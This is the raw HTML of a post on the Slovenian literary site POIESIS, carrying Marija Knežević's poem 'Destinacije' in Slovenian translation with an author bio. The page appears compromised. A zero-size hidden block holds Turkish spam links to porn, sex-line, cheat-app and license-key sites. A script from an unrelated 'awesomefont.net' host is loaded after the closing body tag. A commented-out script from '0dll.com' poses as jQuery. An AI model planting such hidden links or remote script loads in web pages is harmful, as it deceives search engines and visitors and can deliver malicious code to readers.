<body class="wp-singular post-template-default single single-post postid-12047 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-12047" class="post-12047 post type-post status-publish format-standard hentry category-poezija tag-dragana-bojanic-tijardovic tag-marija-knezevic ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/mknezevic/">Marija Knežević
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/marija-knezevic-destinacije/" rel="bookmark"><time class="entry-date published" datetime="2023-04-23T07:45:35+02:00">23. 4. 2023</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/" rel="category tag">POEZIJA</a>				</span>
					</div>
		<h1 class="entry-title"><b>Marija Kne&#382;evi&#263;:</b> Destinacije
</h1>
	</header><!-- .entry-header -->

	
		<div class="entry-content" data-first_letter="I">
		<p>Iz dnevnih časopisov,<br />
Ki jim v grščini povsem točno pravijo <em>efimerides</em>,<br />
Izvem, da se gladina morja hitro viša.<br />
Po zaslugi evfemizma „človeški dejavnik“<br />
Hitreje od stoletja resnično človeškega.<br />
&nbsp;<br />
Maldivski otoki, na primer,<br />
Po novem znanstvenem izračunu tonejo,<br />
Hitro izginjajo in jih v<br />
najboljšem primeru ne bo več čez 90 let<br />
od dne, ko je bil presežek naklade<br />
dnevnika na večer recikliran.<br />
&nbsp;<br />
Novice vznemirjajo, le to počnejo.<br />
Nenadoma začnem premišljevati,<br />
Da sem si vedno želela obiskati Maldive.<br />
In zdaj so to glavne sanje,<br />
Ki so postale vprašljive z odstotkom<br />
Uničenja za ta dan.<br />
&nbsp;<br />
V senco lista propada koliba,<br />
Do katere lahko pridem peš,<br />
Takoj ko priznam očitno<br />
Zastarani datum dejstva<br />
O nujnosti evakuacije.<br />
&nbsp;<br />
Naenkrat se izražam v pretekliku.<br />
Tako sem si nekoč želela živeti tudi<br />
Na primer na Maldivih.<br />
&nbsp;<br />
Čutila sem, da me čaka nagrada,<br />
Ko bom vse, kar nam je vsem znano, prestala<br />
(Popularno „oddelala“)<br />
Ravno na tisti plaži žadaste barve.<br />
Med listanjem koral<br />
Zaradi jasnega vetra v tišini<br />
Spletenih slamnatih niti,<br />
Zaradi nečesa le v tem spoju<br />
Teles in peska, ki ni nikjer drugje tako bel kot tam.<br />
&nbsp;<br />
En znanstveni podatek me je prikrajšal za<br />
Goli stavek vztrajanja<br />
Pri podaljšanem bivanju v zadušljivi<br />
Čakalnici prihodnosti.<br />
&nbsp;<br />
Kajti če bi kakšen čakajoči<br />
Uvedel teror dolgočasne<br />
Analize dolgočasnosti preteklih desetletij<br />
Družbenih razmerij našega obora,<br />
Če bi me napadle besede tipa <em>politika,</em><br />
<em>Po zvezi, z najvišjega mesta, podražitev &#8230;,</em><br />
Bi bilo dovolj reči:<br />
„Pa kaj bi me to brigalo na Maldivih?!“<br />
&nbsp;<br />
In nemudoma čutim blaženost<br />
Planktona<br />
Ali še ugodnejšega<br />
Breztežnega stanja.</p>
<p><em>Iz srbščine prevedla Dragana Bojanić Tijardović</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/mknezevic/" class="url" title = "Marija Knežević" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/suton-pogled.jpg" class="photo" width="250" alt="Marija Knežević" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/mknezevic/" class="url">Marija Knežević</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Marija Knežević (1963), pesnica, pisateljica, esejistka, prevajalka, filmofilka, avtorica 27 knjig, ... meni, da izvira celotno umetniško pisanje iz poezije. Na Filološki fakulteti v Beogradu je študirala občo književnost in teorijo književnosti, podiplomski študij je zaključila v ZDA, in sicer na Državni univerzi Michigan (primerjalna književnost), kjer je štiri leta predavala kreativno pisanje. Bila je novinarka na Radiju Beograd. Je članica Srbskega književnega društva in ima status svobodne umetnice.<br /><br />Njen roman Ekaterini je preveden v ruščino, nemščino in poljščino, leta 2011 pa je izšel tudi v angleškem prevodu (prevedel Will Fert); knjiga izbranih pesmi „Tehnika dihanja“ v prevodu Sibelan Forrester je izšla v ZDA.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/mknezevic/" class="url" title="Marija Knežević"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/suton-pogled.jpg" class="photo" width="250" alt="Marija Knežević" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Marija Knežević <span class="abh_allposts">(<a href="https://www.poiesis.si/author/mknezevic/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/marija-knezevic-humus/"><b>Marija Kne&#382;evi&#263;:</b> Humus</a><span> - 7. 9. 2023</span>				</li>				<li>					<a href="https://www.poiesis.si/marija-knezevic-zadnja-lekcija-o-neznosti/"><b>Marija Kne&#382;evi&#263;:</b> Zadnja lekcija o ne&#382;nosti</a><span> - 29. 4. 2023</span>				</li>				<li>					<a href="https://www.poiesis.si/marija-knezevic-srbski-popotnik/"><b>Marija Kne&#382;evi&#263;:</b> Srbski popotnik</a><span> - 27. 4. 2023</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/" rel="category tag">POEZIJA</a> in oznake <a href="https://www.poiesis.si/tag/dragana-bojanic-tijardovic/" rel="tag">Dragana Bojanić Tijardović</a>, <a href="https://www.poiesis.si/tag/marija-knezevic/" rel="tag">Marija Knežević</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/ana-zunic-svet-je-divjelep-svet-je-cudnonor-poezija-petre-kolmancic/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Ana Žunič: “Svet je divjelep, svet je čudnonor„ (Poezija Petre Kolmančič)</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/pogovor-z-marijo-knezevic/" rel="next"><span>Pogovor z Marijo Knežević</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>